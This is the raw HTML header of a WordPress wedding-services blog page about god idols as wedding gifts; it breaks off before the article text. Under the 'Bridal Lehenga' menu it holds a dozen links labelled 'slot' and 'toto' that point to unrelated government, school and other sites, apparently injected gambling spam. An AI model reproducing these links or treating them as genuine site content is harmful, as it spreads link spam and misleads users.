<link rel='stylesheet' id='weddingdir-fontello-css' href='https://weddingsecrets.in/wp-content/plugins/weddingdir/assets/library/fontello/css/fontello.css?ver=1681713684' type='text/css' media='all' />
<link rel='stylesheet' id='toastr-css' href='https://weddingsecrets.in/wp-content/plugins/weddingdir/assets/library/toastr/toastr.css?ver=1681713684' type='text/css' media='all' />
<link rel='stylesheet' id='clipboard-css' href='https://weddingsecrets.in/wp-content/plugins/weddingdir/assets/library/clipboard/clipboard.min.js?ver=1681713684' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://weddingsecrets.in/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://weddingsecrets.in/wp-content/themes/weddingdir//assets/library/fontawesome-4.7.0/font-awesome.min.css?ver=1636202760' type='text/css' media='all' />
<link rel='stylesheet' id='weddingdir-icon-css' href='https://weddingsecrets.in/wp-content/themes/weddingdir//assets/library/weddingdir-icon/style.css?ver=1650187059' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap_menu-css' href='https://weddingsecrets.in/wp-content/themes/weddingdir//assets/library/bootstrap-menu/stylesheet.css?ver=1678758342' type='text/css' media='all' />
<link rel='stylesheet' id='weddingdir-parent-style-css' href='https://weddingsecrets.in/wp-content/themes/weddingdir/style.css?ver=1725541409' type='text/css' media='all' />
<style id='weddingdir-parent-style-inline-css' type='text/css'>
.has-weddingdir-default-color-color{ color: #f48f00 } .has-weddingdir-default-color-background-color{ background-color: #f48f00 }.has-weddingdir-primary-color-color{ color: #00aeaf } .has-weddingdir-primary-color-background-color{ background-color: #00aeaf }.has-weddingdir-black-color-color{ color: #000000 } .has-weddingdir-black-color-background-color{ background-color: #000000 }.has-weddingdir-dark-gray-color-color{ color: #302d34 } .has-weddingdir-dark-gray-color-background-color{ background-color: #302d34 }.has-weddingdir-black-variant-color-color{ color: #252428 } .has-weddingdir-black-variant-color-background-color{ background-color: #252428 }.has-weddingdir-teal-dark-color-color{ color: #005b5c } .has-weddingdir-teal-dark-color-background-color{ background-color: #005b5c }.has-weddingdir-light-gray-color-color{ color: #f8f8f9 } .has-weddingdir-light-gray-color-background-color{ background-color: #f8f8f9 }.has-weddingdir-heading-1-font-size{ font-size: 40px; }.has-weddingdir-heading-2-font-size{ font-size: 23px; }.has-weddingdir-heading-3-font-size{ font-size: 20px; }.has-weddingdir-heading-4-font-size{ font-size: 18px; }.has-weddingdir-heading-5-font-size{ font-size: 16px; }.has-weddingdir-heading-6-font-size{ font-size: 14px; }.has-weddingdir-heading-p-font-size{ font-size: 15px; }.preloader{ background:#302d34; }.breadcrumbs-page{ background:rgba(181,181,181,0.4); }.btn-primary{ background: #4f180b; }.btn-primary{ color: #ffffff; }.btn-primary{ border-color: ; }.breadcrumbs-page h1.page-title{ color:#922525;font-family:Plaster;font-size:45px;font-weight:600; }body{ font-family:Catamaran;font-size:20px;font-weight:normal; }h1,h2,h3,h4,h5,h6{ font-family:Catamaran;font-weight:500;text-transform:capitalize; }h1{ }h2{ }h3{ }h4{ }h5{ }h6{ }/* Add your custom css goes here */ a.whats{ padding: 13px; background-color: #dda249; border-radius: 5px; color: white; font-family: 'Catamaran'; font-size: 18px; font-weight: 700; } .phone img { margin-right: 5px; display:inline; } .whats img { margin-right: 5px; display:inline; } a.phone{ padding: 13px; background-color: #dda249; border-radius: 5px; color: white; font-family: 'Catamaran'; font-size: 18px; font-weight: 700; } a.whats:hover { border-radius: 20px; background-color: brown; } a.phone:hover { border-radius: 20px; background-color: brown; } a.wqoecf_enquiry_button { margin-top: 3%; margin-bottom: 3%; } .tnp-subscription input[type=email]{ padding: 0px; } input.tnp-submit { padding: 10px !important; font-size: 18px !important; margin: 0px !important; font-family: 'Catamaran'; background-color: #922525 !important; border-radius: 10px; } input.tnp-submit:hover{ border-radius: 0px; } .widget:nth-child(4) { display: none; } .wc-block-cart__submit-button, .wc-block-cart__submit-button:hover { background-color: #922525; color: #fff; } .woocommerce ul.products li.product a img { object-fit: contain; height: 350px; }:root{--weddingdir-color-orange:#922525;--weddingdir-color-light-orange:#922525;--weddingdir-color-rgba-orange:#922525;--weddingdir-color-cyan:#922525;--weddingdir-color-dark-cyan:#922525;--weddingdir-color-light-cyan:#922525;--weddingdir-color-rgba-cyan:#922525;--weddingdir-color-teal:#922525;--weddingdir-color-skin:#922525;}
</style>
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://weddingsecrets.in/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1750418360' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://weddingsecrets.in/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1750418362' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-catamaran-css' href='https://weddingsecrets.in/wp-content/uploads/elementor/google-fonts/css/catamaran.css?ver=1750418362' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://weddingsecrets.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://weddingsecrets.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://weddingsecrets.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript">
            window._nslDOMReady = (function () {
                const executedCallbacks = new Set();
            
                return function (callback) {
                    /**
                    * Third parties might dispatch DOMContentLoaded events, so we need to ensure that we only run our callback once!
                    */
                    if (executedCallbacks.has(callback)) return;
            
                    const wrappedCallback = function () {
                        if (executedCallbacks.has(callback)) return;
                        executedCallbacks.add(callback);
                        callback();
                    };
            
                    if (document.readyState === "complete" || document.readyState === "interactive") {
                        wrappedCallback();
                    } else {
                        document.addEventListener("DOMContentLoaded", wrappedCallback);
                    }
                };
            })();
        </script><script type="text/javascript" src="https://weddingsecrets.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://weddingsecrets.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
/* ]]> */
</script>
<script type="text/javascript" src="https://weddingsecrets.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/weddingsecrets.in\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://weddingsecrets.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://weddingsecrets.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://weddingsecrets.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://weddingsecrets.in/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.10.3.7" id="wc-select2-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="weddingdir-core-script-js-extra">
/* <![CDATA[ */
var WEDDINGDIR_AJAX_OBJ = {"ajaxurl":"https:\/\/weddingsecrets.in\/wp-admin\/admin-ajax.php","brand_name":"wedding-secrets","popup_list":{"couple_register":"weddingdir_couple_registration_model_popup","couple_login":"weddingdir_couple_login_model_popup","vendor_register":"weddingdir_vendor_registration_model_popup","vendor_login":"weddingdir_vendor_login_model_popup","forgot_password":"weddingdir_forgot_password_model_popup","request_quote":"weddingdir_request_quote","claim_listing":"weddingdir_claim_listing"},"currency_sign":"\u20b9","currency_position":"left","weddingdir_loader":"","weddingdir_map_latitude":"23.019469943904543","weddingdir_map_longitude":"72.5730813242451","weddingdir_map_zoom_level":"2","weddingdir_wishlist":["Overall fit","POOR","AVERAGE","GOOD","VERY GOOD","EXCELLENT"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://weddingsecrets.in/wp-content/plugins/weddingdir/assets/script.js?ver=1681713684" id="weddingdir-core-script-js"></script>
<link rel="https://api.w.org/" href="https://weddingsecrets.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://weddingsecrets.in/wp-json/wp/v2/posts/15234" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://weddingsecrets.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://weddingsecrets.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fweddingsecrets.in%2Fchoosing-the-perfect-god-idol-for-a-wedding-gift-sacred-symbols%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://weddingsecrets.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fweddingsecrets.in%2Fchoosing-the-perfect-god-idol-for-a-wedding-gift-sacred-symbols%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.147.0" />	<style>
					.woocommerce a.wqoecf_enquiry_button {
			background-color: #dda249;
			}
			</style> 
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-T6VVWSC2' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5450968419648406&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://weddingsecrets.in/wp-content/uploads/2023/04/cropped-logo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://weddingsecrets.in/wp-content/uploads/2023/04/cropped-logo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://weddingsecrets.in/wp-content/uploads/2023/04/cropped-logo-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://weddingsecrets.in/wp-content/uploads/2023/04/cropped-logo-1-270x270.png" />
	  <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-CM20K99S45"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-CM20K99S45');
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-283246776-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-283246776-1');
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5450968419648406"
     crossorigin="anonymous"></script>
     
     <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T6VVWSC2');</script>
<!-- End Google Tag Manager -->
	</head>

  <body  itemtype="https://schema.org/Blog" itemscope="itemscope" class="post-template-default single single-post postid-15234 single-format-standard wp-embed-responsive theme-weddingdir woocommerce-no-js ehf-footer ehf-template-weddingdir ehf-stylesheet-weddingdir weddingdir php-version-8132 weddingdir-desktop right-sidebar weddingdir-1.1.7 elementor-default elementor-kit-6">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T6VVWSC2"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
  		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T6VVWSC2" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		
  <div id="page" class="site">

      <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
      
      <header itemtype="https://schema.org/WPHeader" itemscope="itemscope" id="masthead">
    <!-- Main Navigation Start -->
    <div class="header-version-one">
        <nav class="header-anim navbar navbar-expand-lg">

            <div class="container text-nowrap bdr-nav px-0">

                <div class="d-flex me-auto">

                                <a class="navbar-brand" href="https://weddingsecrets.in/" rel="home">

                                                            <img class="logo" alt="Wedding Secrets Brand Site Logo" src="https://weddingsecrets.in/wp-content/uploads/2023/04/logo-1-1.png" />

                                                        </a> 

                            </div><span class="order-lg-last d-inline-flex ms-3">
                                    <a class="btn btn-primary" href="javascript:" role="button" data-bs-toggle="modal" data-bs-target="#weddingdir_couple_registration_model_popup"><i class="fa fa-user-o d-xs-block d-lg-none d-xl-none d-sm-none"></i><span class="d-none d-sm-block">Login/Register</span></a>
                                </span>
            <!-- Toggle Button Start -->
            <button class="navbar-toggler x collapsed" type="button" data-bs-toggle="collapse"
                data-bs-target="#navbarCollapse" aria-controls="navbarCollapse" aria-expanded="false"
                aria-label="Toggle navigation">

                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>

            </button>
            <!-- Toggle Button End -->

            <!-- Topbar Request Quote End -->
            <div class="collapse navbar-collapse" id="navbarCollapse" 

                data-hover="dropdown" data-animations="slideInUp slideInUp slideInUp slideInUp">

                <ul id="menu-main-menu" class="navbar-nav ms-auto"><li id="menu-item-3945" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3945"><a title="Home" href="https://weddingsecrets.in/" class="nav-link">Home</a></li>
<li id="menu-item-8027" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8027"><a title="About Us" href="https://weddingsecrets.in/wedding-website-wedding-planning-in-india/" class="nav-link">About Us</a></li>
<li id="menu-item-3947" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3947 dropdown"><a title="Vendors" href="#" data-bs-toggle="dropdown" class="dropdown-toggle nav-link" aria-haspopup="true">Vendors</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-6599" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6599"><a title="Wedding venue" href="https://weddingsecrets.in/find-listing/?listing-category=369" class="dropdown-item">Wedding venue</a></li>
	<li id="menu-item-6600" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6600"><a title="Wedding decor" href="https://weddingsecrets.in/find-listing/?listing-category=288" class="dropdown-item">Wedding decor</a></li>
	<li id="menu-item-6601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6601"><a title="Wedding planners" href="https://weddingsecrets.in/find-listing/?listing-category=294" class="dropdown-item">Wedding planners</a></li>
	<li id="menu-item-6602" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6602"><a title="Wedding photography" href="https://weddingsecrets.in/find-listing/?listing-category=279" class="dropdown-item">Wedding photography</a></li>
	<li id="menu-item-6603" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6603"><a title="Bridal makeup" href="https://weddingsecrets.in/find-listing/?listing-category=318" class="dropdown-item">Bridal makeup</a></li>
	<li id="menu-item-6604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6604"><a title="Bridal &amp; groom wear" href="https://weddingsecrets.in/find-listing/?listing-category=323" class="dropdown-item">Bridal &#038; groom wear</a></li>
	<li id="menu-item-6605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6605"><a title="Bridal Jewellery" href="https://weddingsecrets.in/find-listing/?listing-category=447" class="dropdown-item">Bridal Jewellery</a></li>
	<li id="menu-item-6606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6606"><a title="Bridal Mehendi" href="https://weddingsecrets.in/find-listing/?listing-category=458" class="dropdown-item">Bridal Mehendi</a></li>
	<li id="menu-item-6608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6608"><a title="Decor rentals" href="https://weddingsecrets.in/find-listing/?listing-category=473" class="dropdown-item">Decor rentals</a></li>
	<li id="menu-item-6609" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6609"><a title="Catering" href="https://weddingsecrets.in/find-listing/?listing-category=328" class="dropdown-item">Catering</a></li>
	<li id="menu-item-6610" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6610"><a title="Wedding cake" href="https://weddingsecrets.in/find-listing/?listing-category=77" class="dropdown-item">Wedding cake</a></li>
	<li id="menu-item-6607" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6607"><a title="Wedding invite" href="https://weddingsecrets.in/find-listing/?listing-category=309" class="dropdown-item">Wedding invite</a></li>
	<li id="menu-item-6611" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6611"><a title="Wedding garland" href="https://weddingsecrets.in/find-listing/?listing-category=338" class="dropdown-item">Wedding garland</a></li>
	<li id="menu-item-6612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6612"><a title="Salon" href="https://weddingsecrets.in/find-listing/?listing-category=271" class="dropdown-item">Salon</a></li>
	<li id="menu-item-6613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6613"><a title="Wedding favor" href="https://weddingsecrets.in/find-listing/?listing-category=467" class="dropdown-item">Wedding favor</a></li>
</ul>
</li>
<li id="menu-item-9804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9804 dropdown"><a title="Services" href="#" data-bs-toggle="dropdown" class="dropdown-toggle nav-link" aria-haspopup="true">Services</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-9808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9808"><a title="Wedding Photography" href="https://weddingsecrets.in/wedding-photography/" class="dropdown-item">Wedding Photography</a></li>
	<li id="menu-item-9809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9809"><a title="Wedding Planner" href="https://weddingsecrets.in/coimbatore-wedding-planner/" class="dropdown-item">Wedding Planner</a></li>
	<li id="menu-item-9807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9807"><a title="Wedding Decoration" href="https://weddingsecrets.in/wedding-decoration-planners/" class="dropdown-item">Wedding Decoration</a></li>
	<li id="menu-item-9810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9810"><a title="Wedding Venue" href="https://weddingsecrets.in/wedding-venue-coimbatore/" class="dropdown-item">Wedding Venue</a></li>
	<li id="menu-item-11562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11562"><a title="Wedding Garland" href="https://weddingsecrets.in/wedding-flower-garlands-bride-groom/" class="dropdown-item">Wedding Garland</a></li>
	<li id="menu-item-9813" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9813"><a title="Wedding favor" href="#" class="dropdown-item">Wedding favor</a></li>
	<li id="menu-item-9816" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9816"><a title="Wedding cake" href="#" class="dropdown-item">Wedding cake</a></li>
	<li id="menu-item-9806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9806"><a title="Bridal Wear" href="https://weddingsecrets.in/wedding-wear/" class="dropdown-item">Bridal Wear</a></li>
	<li id="menu-item-9805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9805"><a title="Bridal Makeup" href="https://weddingsecrets.in/bridal-makeup-artist/" class="dropdown-item">Bridal Makeup</a></li>
	<li id="menu-item-9819" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9819"><a title="Bridal Mehendi" href="#" class="dropdown-item">Bridal Mehendi</a></li>
	<li id="menu-item-10672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10672"><a title="Bridal Jewelry" href="https://weddingsecrets.in/wedding-jewellery-near-me/" class="dropdown-item">Bridal Jewelry</a></li>
	<li id="menu-item-10683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10683"><a title="Wedding invites " href="https://weddingsecrets.in/wedding-invites/" class="dropdown-item">Wedding invites </a></li>
	<li id="menu-item-10737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10737"><a title="Catering" href="https://weddingsecrets.in/catering/" class="dropdown-item">Catering</a></li>
	<li id="menu-item-9818" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9818"><a title="Decor rentals" href="#" class="dropdown-item">Decor rentals</a></li>
	<li id="menu-item-9812" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9812"><a title="Salon" href="#" class="dropdown-item">Salon</a></li>
</ul>
</li>
<li id="menu-item-9814" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9814 dropdown"><a title="Wedding garlands" href="#" data-bs-toggle="dropdown" class="dropdown-toggle nav-link" aria-haspopup="true">Wedding garlands</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-11474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11474"><a title="Bridal Veni" href="https://weddingsecrets.in/bridal-veni/" class="dropdown-item">Bridal Veni</a></li>
	<li id="menu-item-11485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11485"><a title="Exchange garlands" href="https://weddingsecrets.in/exchange-garlands/" class="dropdown-item">Exchange garlands</a></li>
	<li id="menu-item-11491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11491"><a title="Kai Chendu" href="https://weddingsecrets.in/kai-chendu/" class="dropdown-item">Kai Chendu</a></li>
	<li id="menu-item-11497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11497"><a title="Garlands" href="https://weddingsecrets.in/flower-garland-for-wedding/" class="dropdown-item">Garlands</a></li>
</ul>
</li>
<li id="menu-item-21951" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21951 dropdown"><a title="E-Invite" href="#" data-bs-toggle="dropdown" class="dropdown-toggle nav-link" aria-haspopup="true">E-Invite</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-22108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22108"><a title="Reception" href="https://weddingsecrets.in/product-category/e-invite/reception/" class="dropdown-item">Reception</a></li>
	<li id="menu-item-22142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22142"><a title="Haldi einvite" href="https://weddingsecrets.in/product-category/e-invite/haldi/" class="dropdown-item">Haldi einvite</a></li>
	<li id="menu-item-22143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22143"><a title="Reception welcome signage" href="https://weddingsecrets.in/product-category/e-invite/reception-welcome-signage/" class="dropdown-item">Reception welcome signage</a></li>
	<li id="menu-item-22144" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22144"><a title="Save The Date" href="https://weddingsecrets.in/product-category/e-invite/save-the-date/" class="dropdown-item">Save The Date</a></li>
</ul>
</li>
<li id="menu-item-8125" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-8125"><a title="Blogs" href="https://weddingsecrets.in/wedding-planning-ideas-wedding/" class="nav-link">Blogs</a></li>
<li id="menu-item-5292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5292 dropdown"><a title="Shop" href="#" data-bs-toggle="dropdown" class="dropdown-toggle nav-link" aria-haspopup="true">Shop</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-16304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16304 dropdown"><a title="Bridal Lehenga" href="https://weddingsecrets.in/latest-bridal-lehenga-designs/" class="dropdown-item">Bridal Lehenga</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-22764" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22764"><a title="slot" href="https://www.charlekas.com/kontakt/" class="dropdown-item">slot</a></li>
		<li id="menu-item-22765" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22765"><a title="slot" href="https://transparencia.autlan.gob.mx/" class="dropdown-item">slot</a></li>
		<li id="menu-item-22766" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22766"><a title="slot" href="https://muni-prueba.tresarroyos.gov.ar/" class="dropdown-item">slot</a></li>
		<li id="menu-item-22767" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22767"><a title="slot" href="http://serviciosescolares.utvam.edu.mx/" class="dropdown-item">slot</a></li>
		<li id="menu-item-22768" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22768"><a title="toto" href="https://revista.aac.org.ar/" class="dropdown-item">toto</a></li>
		<li id="menu-item-22769" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22769"><a title="toto" href="https://hotel.kasaulicastle.com/" class="dropdown-item">toto</a></li>
		<li id="menu-item-22770" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22770"><a title="toto" href="https://hyderabad.indusschool.com/" class="dropdown-item">toto</a></li>
		<li id="menu-item-22771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22771"><a title="toto" href="https://www.unp.edu.py/" class="dropdown-item">toto</a></li>
		<li id="menu-item-22772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22772"><a title="toto" href="https://ct.gr/" class="dropdown-item">toto</a></li>
		<li id="menu-item-22773" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22773"><a title="toto" href="https://arena.cusc.vn/" class="dropdown-item">toto</a></li>
		<li id="menu-item-22774" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22774"><a title="toto" href="https://hrc.medhajnews.in/" class="dropdown-item">toto</a></li>
		<li id="menu-item-22776" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22776"><a title="toto" href="https://portal.meteo.go.tz/portal/login/" class="dropdown-item">toto</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-8028" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8028"><a title="Contact Us" href="https://weddingsecrets.in/contact-us/" class="nav-link">Contact Us</a></li>
</ul>
            </div><!-- / Topbar Request Quote End -->
            
            </div>

        </nav>
    </div>
    <!-- Main Navigation End -->

</header><!-- #masthead -->      <main id="content" class="site-content">                <section class="breadcrumbs-page" style="background:url(https://weddingsecrets.in/wp-content/uploads/2023/05/5044561-scaled.jpg);background-size:cover;">

                    <div class="container">

                        <h1 class="page-title">Choosing the Perfect God Idol for a Wedding Gift: Sacred symbols</h1>

                        
                <section class="weddingdir-page-breadcrumbs">

                    <ol class="breadcrumb" typeof="BreadcrumbList" vocab="https://schema.org/">

